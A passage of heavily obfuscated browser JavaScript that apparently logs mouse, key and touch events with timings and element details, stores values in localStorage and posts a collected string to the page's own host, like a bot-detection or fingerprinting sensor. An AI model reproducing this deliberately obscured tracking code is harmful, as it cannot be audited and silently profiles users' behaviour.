wLz=St()[Br(Kk)](jh,cc,Zr({}))[Ft()[AR(jd)](V4,qv,xf)](nxz,tw()[TR(nm)].apply(null,[NO,Kw,M1,sP]))[Ft()[AR(jd)](mT,qv,xf)](btz,tw()[TR(nm)].call(null,SS,Fl,M1,sP))[Ft()[AR(jd)](Kk,qv,xf)](XBz,tw()[TR(nm)](IY,Zr(Zr(lU)),M1,sP))[Mv(typeof Ft()[AR(wd)],'undefined')?Ft()[AR(jd)](Bp,qv,xf):Ft()[AR(lU)].call(null,Fb,mnz,jUz)](xwz,Kq(typeof tw()[TR(Fh)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[Wf,Zr(Zr(lU)),f5z,wIz]):tw()[TR(nm)](C0,pY,M1,sP))[Ft()[AR(jd)](Kk,qv,xf)](lQz,tw()[TR(nm)](Gp,Zr(Zr(tC)),M1,sP))[Ft()[AR(jd)](JX,qv,xf)](YBz);if(pR(typeof stz[St()[Br(jW)](G8,zQ,X0)],tw()[TR(m1)](Zr(Zr([])),MB,Am,ZZ))&&Kq(stz[Kq(typeof St()[Br(lU)],'undefined')?St()[Br(Hv)](vX,vGz,xW):St()[Br(jW)].call(null,G8,zQ,Ld)],Zr([])))wLz=St()[Br(Kk)](jh,cc,ZO)[Ft()[AR(jd)].call(null,Pt,qv,xf)](wLz,Mv(typeof St()[Br(WK)],VD('',[][[]]))?St()[Br(xW)](dY,xw,Gp):St()[Br(Hv)].apply(null,[C7z,Hsz,Zr({})]));Orz=St()[Br(Kk)](jh,cc,kr)[Ft()[AR(jd)].apply(null,[lS,qv,xf])](VD(Orz,wLz),Ft()[AR(Gh)].apply(null,[VQ,WT,L4]));jQz=VD(VD(VD(VD(VD(jQz,nxz),btz),XBz),xwz),lQz);if(Kq(btz,lU))Tvz++;else jRz++;nxz++;qLz=BC[fB];Exz=tC;}}var Zvz;return Zvz=Xc(Bz,[Mv(typeof ER()[Eq(lS)],VD('',[][[]]))?ER()[Eq(UE)](Jr,t4):ER()[Eq(Rp)](sGz,P1),XBz,Ft()[AR(Cc)].call(null,P0,Yc,EE),qLz,ER()[Eq(FW)](QT,IX),Exz,Mv(typeof St()[Br(Eb)],VD([],[][[]]))?St()[Br(km)](H3z,w3z,ZO):St()[Br(Hv)](JNz,Nq,JX),fUz]),Ew.pop(),Zvz;}catch(gcz){Ew.splice(XR(RUz,lU),Infinity,VHz);}Ew.pop();};var QUz=function(NQz,dcz,jFz){Ew.push(sDz);try{var Pwz=Ew.length;var Jqz=Zr(Pz);var jrz=tC;var lqz=Zr({});if(Kq(dcz,lU)&&hR(Xxz,Nkz)||Mv(dcz,lU)&&hR(zxz,VRz)){var CTz=NQz?NQz:Os[tw()[TR(Pt)](xW,df,dO,O7z)][Mv(typeof Ft()[AR(NO)],VD([],[][[]]))?Ft()[AR(Yp)].apply(null,[Zr(lU),xAz,lU]):Ft()[AR(lU)].call(null,EE,f6,Tgz)];if(CTz&&Mv(CTz[tw()[TR(NO)](d8,W0,RX,EW)],Mv(typeof Ft()[AR(wd)],VD([],[][[]]))?Ft()[AR(X0)](fF,Jv,TO):Ft()[AR(lU)](Wf,LX,EK))){lqz=Zr(Zr({}));var Ntz=VW(lU);var NUz=VW(lU);if(CTz&&CTz[St()[Br(L4)].apply(null,[Bl,XIz,Zr([])])]&&CTz[gE()[ZW(W0)](Jzz,wm,xm,xW,Kk)]){Ntz=Os[ER()[Eq(lT)](vt,H0)][St()[Br(k0)](Rp,rK,IY)](CTz[Kq(typeof St()[Br(jX)],VD('',[][[]]))?St()[Br(Hv)](Pgz,Gf,EE):St()[Br(L4)](Bl,XIz,VQ)]);NUz=Os[ER()[Eq(lT)].apply(null,[vt,H0])][St()[Br(k0)](Rp,rK,m4)](CTz[gE()[ZW(W0)](Jzz,ES,xm,lU,Kk)]);}else if(CTz&&CTz[Mv(typeof St()[Br(kf)],VD([],[][[]]))?St()[Br(Cd)].apply(null,[XE,IU,EE]):St()[Br(Hv)](Ch,HS,Vb)]&&CTz[Mv(typeof tw()[TR(g8)],'undefined')?tw()[TR(MX)](rW,ES,Bb,vq):tw()[TR(IY)].apply(null,[Vp,XE,Mf,SW])]){Ntz=Os[ER()[Eq(lT)](vt,H0)][Kq(typeof St()[Br(Yb)],'undefined')?St()[Br(Hv)].apply(null,[BP,Ff,G8]):St()[Br(k0)].apply(null,[Rp,rK,Zr(Zr({}))])](CTz[St()[Br(Cd)].call(null,XE,IU,IY)]);NUz=Os[ER()[Eq(lT)](vt,H0)][St()[Br(k0)](Rp,rK,Zr(Zr([])))](CTz[tw()[TR(MX)](Zr(Zr({})),Zr(Zr({})),Bb,vq)]);}jrz=XR(Cb(),jFz);var Xcz=(Kq(typeof St()[Br(kf)],VD('',[][[]]))?St()[Br(Hv)](n4,jd,B0):St()[Br(Kk)].apply(null,[jh,qt,Pt]))[Ft()[AR(jd)](Zr(Zr(lU)),hA,xf)](hRz,tw()[TR(nm)].apply(null,[lU,ZO,M1,L3z]))[Kq(typeof Ft()[AR(JX)],VD('',[][[]]))?Ft()[AR(lU)].call(null,Zr(Zr([])),ARz,hsz):Ft()[AR(jd)](Wf,hA,xf)](dcz,tw()[TR(nm)](Zr(Zr(lU)),IX,M1,L3z))[Mv(typeof Ft()[AR(m1)],VD('',[][[]]))?Ft()[AR(jd)](Zr(tC),hA,xf):Ft()[AR(lU)](ZO,Ysz,c9z)](jrz,tw()[TR(nm)].apply(null,[Sd,Zr(Zr([])),M1,L3z]))[Ft()[AR(jd)](lU,hA,xf)](Ntz,tw()[TR(nm)].apply(null,[Zr(Zr(tC)),wm,M1,L3z]))[Kq(typeof Ft()[AR(UE)],VD('',[][[]]))?Ft()[AR(lU)](Zr(tC),D2z,mb):Ft()[AR(jd)](xW,hA,xf)](NUz);if(Mv(typeof CTz[St()[Br(jW)].call(null,G8,IU,Zr(lU))],tw()[TR(m1)](IX,Zr(Zr(tC)),Am,Agz))&&Kq(CTz[St()[Br(jW)].call(null,G8,IU,Cc)],Zr(Zr(X5))))Xcz=St()[Br(Kk)](jh,qt,BU)[Ft()[AR(jd)].call(null,jW,hA,xf)](Xcz,St()[Br(xW)](dY,DD,UW));ptz=VD(VD(VD(VD(VD(ptz,hRz),dcz),jrz),Ntz),NUz);DUz=(Mv(typeof St()[Br(p8)],'undefined')?St()[Br(Kk)](jh,qt,Zr(Zr(tC))):St()[Br(Hv)].apply(null,[OO,czz,Pt]))[Mv(typeof Ft()[AR(B4)],'undefined')?Ft()[AR(jd)].call(null,Cd,hA,xf):Ft()[AR(lU)](J4,pY,UC)](VD(DUz,Xcz),Ft()[AR(Gh)](tC,OQ,L4));if(Kq(dcz,lU))Xxz++;else zxz++;}}if(Kq(dcz,lU))Xxz++;else zxz++;hRz++;var Rcz;return Rcz=Xc(Bz,[ER()[Eq(UE)](KX,t4),jrz,Ft()[AR(LT)](EE,Gnz,p8),lqz]),Ew.pop(),Rcz;}catch(kQz){Ew.splice(XR(Pwz,lU),Infinity,sDz);}Ew.pop();};var Cqz=function(cZz,Bcz,ttz){Ew.push(fX);try{var Lwz=Ew.length;var rRz=Zr({});var GTz=BC[fB];var QBz=Zr(Zr(X5));if(j4(MFz,TZz)){if(Zr(ITz[tw()[TR(Kw)].apply(null,[Vp,jX,MX,nMz])])){QBz=Zr(X5);ITz[tw()[TR(Kw)](df,Zr(tC),MX,nMz)]=Zr(Zr({}));}var CZz;return CZz=Xc(Bz,[Kq(typeof ER()[Eq(t4)],'undefined')?ER()[Eq(Rp)](Icz,FIz):ER()[Eq(UE)].apply(null,[mnz,t4]),GTz,Ft()[AR(RO)].apply(null,[P0,Q3z,LS]),QBz]),Ew.pop(),CZz;}var OZz=cZz?cZz:Os[tw()[TR(Pt)](TS,FW,dO,VGz)][Ft()[AR(Yp)].call(null,lT,LE,lU)];var hUz=OZz[St()[Br(UE)](X0,gB,Eb)];if(CK(hUz,null))hUz=OZz[HX()[IE(Vp)].apply(null,[EC,Am,Pm,Pt])];var jwz=mcz(hUz[Ft()[AR(g8)](UE,bd,IX)]);var qvz=Mv(tLz[ER()[Eq(xW)](MP,TO)](cZz&&cZz[Ft()[AR(g8)](Rp,bd,IX)]),VW(lU));if(Zr(jwz)&&Zr(qvz)){var WQz;return WQz=Xc(Bz,[ER()[Eq(UE)](mnz,t4),GTz,Ft()[AR(RO)](Zr(Zr([])),Q3z,LS),QBz]),Ew.pop(),WQz;}var JDz=hQz(hUz);var OLz=St()[Br(Kk)](jh,sB,Zr(lU));var vDz=St()[Br(Kk)].call(null,jh,sB,d8);var xUz=St()[Br(Kk)](jh,sB,jW);var XHz=St()[Br(Kk)].call(null,jh,sB,m4);if(Kq(Bcz,BC[rW])){OLz=OZz[tw()[TR(kr)](W0,Zr(lU),B0,AU)];vDz=OZz[St()[Br(Kw)].apply(null,[jd,tqz,C0])];xUz=OZz[tw()[TR(BU)](Zr(Zr([])),Vb,JX,Jq)];XHz=OZz[HX()[IE(Bp)](RMz,fB,LAz,Rp)];}GTz=XR(Cb(),ttz);var Nwz=St()[Br(Kk)](jh,sB,fF)[Ft()[AR(jd)](d8,vp,xf)](MFz,tw()[TR(nm)](Zr({}),lU,M1,Kjz))[Kq(typeof Ft()[AR(Ff)],VD('',[][[]]))?Ft()[AR(lU)](Zr(Zr(tC)),Unz,Jsz):Ft()[AR(jd)](g8,vp,xf)](Bcz,tw()[TR(nm)].call(null,Zr(lU),nm,M1,Kjz))[Ft()[AR(jd)](xW,vp,xf)](OLz,tw()[TR(nm)](jd,Zr(Zr(lU)),M1,Kjz))[Ft()[AR(jd)](fF,vp,xf)](vDz,tw()[TR(nm)](BU,Yb,M1,Kjz))[Ft()[AR(jd)](Th,vp,xf)](xUz,tw()[TR(nm)].apply(null,[km,Pt,M1,Kjz]))[Ft()[AR(jd)](r1,vp,xf)](XHz,tw()[TR(nm)](Zr(lU),mT,M1,Kjz))[Ft()[AR(jd)].apply(null,[fF,vp,xf])](GTz,Mv(typeof tw()[TR(Bh)],VD('',[][[]]))?tw()[TR(nm)](Zr(Zr([])),Yp,M1,Kjz):tw()[TR(IY)].apply(null,[Zr(Zr({})),Kw,DS,SC]))[Ft()[AR(jd)](Hv,vp,xf)](JDz);dvz=St()[Br(Kk)](jh,sB,Pt)[Ft()[AR(jd)](FY,vp,xf)](VD(dvz,Nwz),Ft()[AR(Gh)](k0,qDz,L4));MFz++;var qwz;return qwz=Xc(Bz,[ER()[Eq(UE)].apply(null,[mnz,t4]),GTz,Ft()[AR(RO)].apply(null,[xk,Q3z,LS]),QBz]),Ew.pop(),qwz;}catch(IBz){Ew.splice(XR(Lwz,lU),Infinity,fX);}Ew.pop();};var DBz=function(cxz,CNz){Ew.push(AUz);try{var WNz=Ew.length;var fHz=Zr(Pz);var bTz=I3[ER()[Eq(km)].apply(null,[kZ,TY])]();var Brz=Zr([]);if(j4(Os[NK()[tS(tC)](qB,H7z,IX,Pt)][tw()[TR(Vl)](Zr(lU),Zr(Zr({})),OO,HQ)](ADz)[Ft()[AR(tC)](x0,Hq,ql)],zZz)){var zkz;return zkz=Xc(Bz,[ER()[Eq(UE)](xx,t4),bTz,Ft()[AR(RO)].call(null,tm,TQ,LS),Brz]),Ew.pop(),zkz;}var Grz=cxz?cxz:Os[tw()[TR(Pt)](d8,wd,dO,mq)][Ft()[AR(Yp)](g8,RR,lU)];var EDz=Grz[St()[Br(UE)](X0,VF,FY)];if(CK(EDz,null))EDz=Grz[HX()[IE(Vp)](EC,jd,FZ,Pt)];if(EDz[Ft()[AR(rS)].call(null,x0,hF,Q4)]&&Mv(EDz[Ft()[AR(rS)](ZO,hF,Q4)][Kq(typeof ER()[Eq(tC)],VD([],[][[]]))?ER()[Eq(Rp)](dX,mqz):ER()[Eq(Kw)](bt,x2z)](),ER()[Eq(MX)](mx,S1))){var VUz;return VUz=Xc(Bz,[ER()[Eq(UE)].apply(null,[xx,t4]),bTz,Ft()[AR(RO)](kr,TQ,LS),Brz]),Ew.pop(),VUz;}var kcz=rcz(EDz);var Hwz=kcz[Ft()[AR(sS)].apply(null,[VQ,xv,Kv])];var tDz=kcz[St()[Br(MX)](jX,EU,Yb)];var pcz=hQz(EDz);var Lkz=tC;var KZz=tC;var Nqz=tC;var ELz=tC;if(Mv(tDz,fB)&&Mv(tDz,I3[St()[Br(XE)](O1,jF,Zr([]))]())){Lkz=Kq(EDz[tw()[TR(fF)].apply(null,[rW,Zr(Zr(lU)),EP,BQ])],undefined)?tC:EDz[tw()[TR(fF)].call(null,NO,fB,EP,BQ)][Ft()[AR(tC)](Zr({}),Hq,ql)];KZz=OW(EDz[tw()[TR(fF)].call(null,Zr(lU),Zr(Zr([])),EP,BQ)]);Nqz=Lf(EDz[tw()[TR(fF)].apply(null,[FW,Zr(Zr([])),EP,BQ])]);ELz=nJz(EDz[tw()[TR(fF)](jd,Vl,EP,BQ)]);}if(tDz){if(Zr(BHz[tDz])){BHz[tDz]=Hwz;}else if(Mv(BHz[tDz],Hwz)){tDz=rtz[Mv(typeof St()[Br(Ff)],'undefined')?St()[Br(J4)].call(null,Pd,nP,Zr(lU)):St()[Br(Hv)](Nq,Xzz,Rp)];}}bTz=XR(Cb(),CNz);if(EDz[tw()[TR(fF)](Gh,ZO,EP,BQ)]&&EDz[tw()[TR(fF)](Vp,SP,EP,BQ)][Kq(typeof Ft()[AR(Gp)],VD([],[][[]]))?Ft()[AR(lU)].apply(null,[Fb,q1,HE]):Ft()[AR(tC)](J4,Hq,ql)]){ADz[Hwz]=Xc(Bz,[Ft()[AR(hK)](UE,KR,Fb),pcz,ER()[Eq(XE)].apply(null,[F5z,JS]),Hwz,Ft()[AR(wD)](Zr(Zr(lU)),tP,nd),Lkz,HX()[IE(JX)](rMz,kf,vp,m1),KZz,ER()[Eq(wm)](Nv,X0),Nqz,ER()[Eq(WK)](Zp,V6),ELz,ER()[Eq(UE)].call(null,xx,t4),bTz,Kq(typeof ER()[Eq(t4)],VD('',[][[]]))?ER()[Eq(Rp)](M3z,qf):ER()[Eq(NO)](Yq,Th),tDz]);}else{delete ADz[Hwz];}var TTz;return TTz=Xc(Bz,[ER()[Eq(UE)](xx,t4),bTz,Ft()[AR(RO)].call(null,jd,TQ,LS),Brz]),Ew.pop(),TTz;}catch(PTz){Ew.splice(XR(WNz,lU),Infinity,AUz);}Ew.pop();};var Urz=function(){return [Jrz,CDz,jQz,ptz];};var Pkz=function(){return [rUz,dZz,nxz,hRz];};var Mrz=function(){Ew.push(G3z);var ENz=Os[NK()[tS(tC)](qB,RQz,Mf,Pt)][tw()[TR(m4)].apply(null,[m4,Fb,lU,CP])](ADz)[Mv(typeof NK()[tS(Rp)],VD([],[][[]]))?NK()[tS(J4)](kP,vh,d8,Pt):NK()[tS(Pt)].apply(null,[K7z,nIz,tC,EP])](function(JJz,Z6){return H9z.apply(this,[Wz,arguments]);},St()[Br(Kk)](jh,lZ,jO));var bLz;return Ew.pop(),bLz=[Htz,Okz,Orz,DUz,dvz,ENz],bLz;};var wRz=function(Iqz){Ew.push(qf);var sUz=Os[ER()[Eq(SP)](cX,FW)][St()[Br(wm)].apply(null,[Vh,OV,Zr([])])];if(CK(Os[ER()[Eq(SP)].call(null,cX,FW)][St()[Br(wm)](Vh,OV,Fh)],null)){var Ovz;return Ew.pop(),Ovz=tC,Ovz;}var Ikz=sUz[Kq(typeof NK()[tS(Bp)],'undefined')?NK()[tS(Pt)](FMz,fvz,Am,EQz):NK()[tS(Fl)](Wf,Hnz,XE,G8)](Ft()[AR(g8)](t4,kF,IX));var PNz=CK(Ikz,null)?VW(lU):fzz(Ikz);if(Kq(PNz,lU)&&Rm(OTz,BC[Gp])&&Kq(Iqz,VW(fB))){var YHz;return Ew.pop(),YHz=lU,YHz;}else{var jxz;return jxz=I3[ER()[Eq(km)](ON,TY)](),Ew.pop(),jxz;}Ew.pop();};var SNz=function(SRz){var fZz=Zr(Zr(X5));var Btz=gtz;Ew.push(tY);var Bwz=Mcz;var Qtz=I3[ER()[Eq(km)].call(null,Mzz,TY)]();var MHz=lU;var Uxz=H9z(TM,[]);var THz=Zr([]);var Gcz=WW(pqz);if(SRz||Gcz){var wvz;return wvz=Xc(Bz,[tw()[TR(Vl)](Zr(lU),SP,OO,WUz),ZRz(),tw()[TR(B4)].call(null,Zr({}),H1,Bh,dY),Gcz||Uxz,Mv(typeof HX()[IE(SS)],'undefined')?HX()[IE(V4)](PV,Kw,lHz,M1):HX()[IE(EP)].apply(null,[jh,Eb,jMz,xf]),fZz,ER()[Eq(kr)](vNz,RO),THz]),Ew.pop(),wvz;}if(H9z(IL,[])){var WLz=Os[tw()[TR(Pt)].call(null,Zr(Zr(tC)),Sd,dO,kAz)][St()[Br(TS)].call(null,Ql,wjz,UE)][NK()[tS(B4)].apply(null,[jR,KC,Mf,Hv])](VD(DRz,NTz));var qkz=Os[tw()[TR(Pt)].call(null,lS,Zr([]),dO,kAz)][St()[Br(TS)](Ql,wjz,Fb)][NK()[tS(B4)].call(null,jR,KC,Vl,Hv)](VD(DRz,Etz));var KRz=Os[tw()[TR(Pt)](FW,FW,dO,kAz)][St()[Br(TS)].call(null,Ql,wjz,H1)][NK()[tS(B4)](jR,KC,fB,Hv)](VD(DRz,zRz));if(Zr(WLz)&&Zr(qkz)&&Zr(KRz)){THz=Zr(Zr([]));var XNz;return XNz=Xc(Bz,[tw()[TR(Vl)](Eb,Gp,OO,WUz),[Btz,Bwz],tw()[TR(B4)](x0,Zr([]),Bh,dY),Uxz,HX()[IE(V4)].apply(null,[PV,xk,lHz,M1]),fZz,ER()[Eq(kr)](vNz,RO),THz]),Ew.pop(),XNz;}else{if(WLz&&Mv(WLz[ER()[Eq(xW)].call(null,GR,TO)](ER()[Eq(O4)](UO,dH)),VW(lU))&&Zr(Os[Kq(typeof ER()[Eq(MX)],VD([],[][[]]))?ER()[Eq(Rp)].apply(null,[R1,Ajz]):ER()[Eq(Th)](Gsz,Eb)](Os[St()[Br(HR)].call(null,k0,Mw,IX)](WLz[St()[Br(m1)](B8,EY,Cd)](ER()[Eq(O4)].apply(null,[UO,dH]))[tC],lT)))&&Zr(Os[ER()[Eq(Th)](Gsz,Eb)](Os[St()[Br(HR)].call(null,k0,Mw,Kk)](WLz[St()[Br(m1)].apply(null,[B8,EY,Zr(Zr(lU))])](ER()[Eq(O4)].call(null,UO,dH))[lU],lT)))){Qtz=Os[St()[Br(HR)](k0,Mw,Zr(Zr(tC)))](WLz[St()[Br(m1)].call(null,B8,EY,G8)](ER()[Eq(O4)](UO,dH))[tC],I3[Kq(typeof Ft()[AR(Bh)],'undefined')?Ft()[AR(lU)](rW,MQz,WO):Ft()[AR(DX)](kf,Wl,OC)]());MHz=Os[St()[Br(HR)].call(null,k0,Mw,L4)](WLz[St()[Br(m1)].apply(null,[B8,EY,Ld])](ER()[Eq(O4)](UO,dH))[lU],lT);}else{fZz=Zr(Zr({}));}if(qkz&&Mv(qkz[ER()[Eq(xW)](GR,TO)](ER()[Eq(O4)].call(null,UO,dH)),VW(lU))&&Zr(Os[ER()[Eq(Th)](Gsz,Eb)](Os[Mv(typeof St()[Br(Am)],VD([],[][[]]))?St()[Br(HR)].apply(null,[k0,Mw,UE]):St()[Br(Hv)].apply(null,[qV,xb,Rp])](qkz[St()[Br(m1)](B8,EY,Pt)](ER()[Eq(O4)].apply(null,[UO,dH]))[tC],lT)))&&Zr(Os[ER()[Eq(Th)](Gsz,Eb)](Os[St()[Br(HR)](k0,Mw,fF)](qkz[St()[Br(m1)](B8,EY,Fb)](Mv(typeof ER()[Eq(V4)],'undefined')?ER()[Eq(O4)](UO,dH):ER()[Eq(Rp)](YJz,Cd))[lU],lT)))){Btz=Os[St()[Br(HR)].call(null,k0,Mw,Zr(tC))](qkz[Mv(typeof St()[Br(wd)],'undefined')?St()[Br(m1)](B8,EY,tC):St()[Br(Hv)](j1,QDz,J4)](Kq(typeof ER()[Eq(LT)],'undefined')?ER()[Eq(Rp)](dMz,sIz):ER()[Eq(O4)].call(null,UO,dH))[tC],lT);}else{fZz=Zr(Zr({}));}if(KRz&&Kq(typeof KRz,NK()[tS(fB)](qR,vcz,MB,Pt))){Uxz=KRz;}else{fZz=Zr(X5);Uxz=KRz||Uxz;}}}else{Qtz=ZQz;MHz=lTz;Btz=XTz;Bwz=Arz;Uxz=gUz;}if(Zr(fZz)){if(Rm(Cb(),HO(Qtz,mO))){THz=Zr(Zr(Pz));var trz;return trz=Xc(Bz,[tw()[TR(Vl)](Zr(Zr(lU)),Sd,OO,WUz),[gtz,Mcz],tw()[TR(B4)](G8,Gp,Bh,dY),H9z(TM,[]),HX()[IE(V4)].call(null,PV,rW,lHz,M1),fZz,ER()[Eq(kr)](vNz,RO),THz]),Ew.pop(),trz;}else{if(Rm(Cb(),XR(HO(Qtz,mO),n1(HO(HO(lT,MHz),mO),LT)))){THz=Zr(Zr(Pz));}var Ocz;return Ocz=Xc(Bz,[tw()[TR(Vl)](MB,tm,OO,WUz),[Btz,Bwz],Mv(typeof tw()[TR(Kk)],'undefined')?tw()[TR(B4)](lU,G8,Bh,dY):tw()[TR(IY)](kf,jd,UC,Mb),Uxz,HX()[IE(V4)](PV,C0,lHz,M1),fZz,ER()[Eq(kr)].call(null,vNz,RO),THz]),Ew.pop(),Ocz;}}var drz;return drz=Xc(Bz,[tw()[TR(Vl)].apply(null,[B0,H1,OO,WUz]),[Btz,Bwz],tw()[TR(B4)](NO,m4,Bh,dY),Uxz,HX()[IE(V4)](PV,Ff,lHz,M1),fZz,ER()[Eq(kr)](vNz,RO),THz]),Ew.pop(),drz;};var ONz=function(){Ew.push(SK);var WHz=Rm(arguments[Ft()[AR(tC)](W0,Ywz,ql)],tC)&&Mv(arguments[tC],undefined)?arguments[tC]:Zr(Zr(X5));HUz=St()[Br(Kk)].apply(null,[jh,xP,Zr(Zr({}))]);Jcz=VW(lU);var BDz=H9z(IL,[]);if(Zr(WHz)){if(BDz){Os[tw()[TR(Pt)](TS,jd,dO,gxz)][St()[Br(TS)](Ql,kB,m1)][Mv(typeof NK()[tS(g8)],'undefined')?NK()[tS(W0)].apply(null,[lS,IGz,B0,lT]):NK()[tS(Pt)](M0,VK,BU,Uwz)](vxz);Os[tw()[TR(Pt)](HR,Hv,dO,gxz)][St()[Br(TS)](Ql,kB,Zr(Zr(tC)))][NK()[tS(W0)](lS,IGz,wd,lT)](XUz);}var ZDz;return Ew.pop(),ZDz=Zr(Pz),ZDz;}var tcz=wxz();if(tcz){if(kqz(tcz,Kq(typeof St()[Br(LT)],'undefined')?St()[Br(Hv)](xS,djz,lT):St()[Br(xk)](FO,RB,Rp))){HUz=tcz;Jcz=VW(BC[jd]);if(BDz){var TRz=Os[tw()[TR(Pt)](SS,Eb,dO,gxz)][St()[Br(TS)].call(null,Ql,kB,WK)][NK()[tS(B4)](jR,Wzz,C0,Hv)](vxz);var pQz=Os[tw()[TR(Pt)](m4,B0,dO,gxz)][St()[Br(TS)](Ql,kB,L4)][NK()[tS(B4)](jR,Wzz,BU,Hv)](XUz);if(Mv(HUz,TRz)||Zr(kqz(TRz,pQz))){Os[tw()[TR(Pt)](Zr(Zr(tC)),Vb,dO,gxz)][St()[Br(TS)].apply(null,[Ql,kB,B4])][HX()[IE(Fh)](FK,BU,mrz,Hv)](vxz,HUz);Os[tw()[TR(Pt)](H1,MX,dO,gxz)][St()[Br(TS)](Ql,kB,Zr({}))][HX()[IE(Fh)].apply(null,[FK,Vp,mrz,Hv])](XUz,Jcz);}}}else if(BDz){var Ckz=Os[tw()[TR(Pt)](Bh,kf,dO,gxz)][St()[Br(TS)].call(null,Ql,kB,Zr(Zr([])))][Kq(typeof NK()[tS(Vp)],'undefined')?NK()[tS(Pt)].apply(null,[gZz,B6,tm,WMz]):NK()[tS(B4)](jR,Wzz,Am,Hv)](XUz);if(Ckz&&Kq(Ckz,St()[Br(xk)].apply(null,[FO,RB,Am]))){Os[tw()[TR(Pt)](Zr(Zr([])),XE,dO,gxz)][St()[Br(TS)].call(null,Ql,kB,Zr(Zr({})))][NK()[tS(W0)](lS,IGz,nm,lT)](vxz);Os[tw()[TR(Pt)](Gp,FY,dO,gxz)][St()[Br(TS)].call(null,Ql,kB,EE)][Kq(typeof NK()[tS(p8)],VD(St()[Br(Kk)](jh,xP,Zr(tC)),[][[]]))?NK()[tS(Pt)].apply(null,[UE,F2z,UW,Q4]):NK()[tS(W0)](lS,IGz,Gp,lT)](XUz);HUz=St()[Br(Kk)].apply(null,[jh,xP,Zr([])]);Jcz=VW(lU);}}}if(BDz){HUz=Os[tw()[TR(Pt)].call(null,B0,x0,dO,gxz)][St()[Br(TS)](Ql,kB,Yp)][NK()[tS(B4)](jR,Wzz,Mf,Hv)](vxz);Jcz=Os[tw()[TR(Pt)].call(null,pY,MB,dO,gxz)][Mv(typeof St()[Br(BU)],VD('',[][[]]))?St()[Br(TS)].call(null,Ql,kB,wd):St()[Br(Hv)](Ctz,JFz,Zr(lU))][NK()[tS(B4)](jR,Wzz,Ff,Hv)](XUz);if(Zr(kqz(HUz,Jcz))){Os[tw()[TR(Pt)](UW,Fb,dO,gxz)][St()[Br(TS)](Ql,kB,SS)][NK()[tS(W0)](lS,IGz,Kk,lT)](vxz);Os[tw()[TR(Pt)].call(null,Th,VQ,dO,gxz)][St()[Br(TS)].call(null,Ql,kB,M1)][NK()[tS(W0)](lS,IGz,ZO,lT)](XUz);HUz=St()[Br(Kk)](jh,xP,Nq);Jcz=VW(lU);}}var YNz;return Ew.pop(),YNz=kqz(HUz,Jcz),YNz;};var dqz=function(DTz){Ew.push(IX);if(DTz[Ft()[AR(G8)](Sd,vm,Pd)](hkz)){var sqz=DTz[hkz];if(Zr(sqz)){Ew.pop();return;}var LLz=sqz[St()[Br(m1)].apply(null,[B8,HK,kr])](ER()[Eq(O4)](Qk,dH));if(j4(LLz[Ft()[AR(tC)].call(null,XE,BX,ql)],fB)){HUz=LLz[BC[fB]];Jcz=LLz[lU];if(H9z(IL,[])){try{var nUz=Ew.length;var Qrz=Zr([]);Os[tw()[TR(Pt)](Ld,Sd,dO,SK)][St()[Br(TS)](Ql,mUz,kf)][Kq(typeof HX()[IE(SP)],VD(St()[Br(Kk)](jh,bnz,wm),[][[]]))?HX()[IE(EP)].apply(null,[IAz,B0,lzz,W4]):HX()[IE(Fh)].apply(null,[FK,V4,mf,Hv])](vxz,HUz);Os[tw()[TR(Pt)].apply(null,[Zr(Zr(tC)),wm,dO,SK])][St()[Br(TS)](Ql,mUz,Zr(Zr([])))][HX()[IE(Fh)](FK,Kk,mf,Hv)](XUz,Jcz);}catch(Dxz){Ew.splice(XR(nUz,lU),Infinity,IX);}}}}Ew.pop();};var Lxz=function(qqz){Ew.push(Jsz);var Hxz=St()[Br(Kk)].apply(null,[jh,Gr,Rp])[Ft()[AR(jd)].apply(null,[JX,nr,xf])](Os[ER()[Eq(SP)].apply(null,[JW,FW])][ER()[Eq(tm)].apply(null,[Yxz,Ld])][HX()[IE(Gh)].call(null,J6,m4,bE,HR)],Ft()[AR(zX)].apply(null,[Gp,IS,KO]))[Ft()[AR(jd)].apply(null,[xW,nr,xf])](Os[ER()[Eq(SP)].call(null,JW,FW)][ER()[Eq(tm)](Yxz,Ld)][Ft()[AR(cS)](Eb,gxz,C0)],St()[Br(kr)](Kb,vF,HR))[Ft()[AR(jd)].apply(null,[km,nr,xf])](qqz);var hBz=G4();hBz[tw()[TR(IX)].call(null,xW,lT,xE,p1)](Kq(typeof tw()[TR(MX)],'undefined')?tw()[TR(IY)].apply(null,[Zr([]),Fh,xb,CIz]):tw()[TR(Eb)].apply(null,[Zr(tC),xk,IY,UO]),Hxz,Zr(X5));hBz[tw()[TR(B0)](lU,XE,Vp,Rh)]=function(){Ew.push(kW);Rm(hBz[tw()[TR(kf)](fF,XE,hK,rq)],EP)&&Qwz&&Qwz(hBz);Ew.pop();};hBz[NK()[tS(rW)](hP,MJz,SP,Nq)]();Ew.pop();};var sHz=function(){Ew.push(VTz);var CHz=Rm(arguments[Mv(typeof Ft()[AR(lU)],VD('',[][[]]))?Ft()[AR(tC)](XE,w3z,ql):Ft()[AR(lU)].apply(null,[xW,bsz,Tf])],tC)&&Mv(arguments[tC],undefined)?arguments[tC]:Zr([]);var ODz=Rm(arguments[Ft()[AR(tC)](Zr(Zr(tC)),w3z,ql)],lU)&&Mv(arguments[lU],undefined)?arguments[lU]:Zr(Zr(X5));var Vqz=new (Os[St()[Br(BU)](WK,Gr,m4)])();if(CHz){Vqz[ER()[Eq(BU)](sp,Ujz)](NK()[tS(Gp)](DB,gTz,J4,HR));}if(ODz){Vqz[ER()[Eq(BU)].apply(null,[sp,Ujz])](Ft()[AR(Hjz)](jO,Ct,UE));}if(Rm(Vqz[St()[Br(IX)](Th,sp,xW)],tC)){try{var tFz=Ew.length;var Sfz=Zr([]);Lxz(Os[tw()[TR(lT)].call(null,MB,Zr(Zr(lU)),S1,b1)][tw()[TR(RO)].apply(null,[Fl,Bp,Fb,Mx])](Vqz)[St()[Br(fF)].apply(null,[P0,Wx,x0])](tw()[TR(nm)](Zr({}),Yp,M1,XO)));}catch(zCz){Ew.splice(XR(tFz,lU),Infinity,VTz);}}Ew.pop();};var M0z=function(){return HUz;};var WFz=function(XOz){Ew.push(nnz);var zEz=Xc(Bz,[St()[Br(RO)](hK,H6,Vb),H9z(v3,[XOz]),Kq(typeof 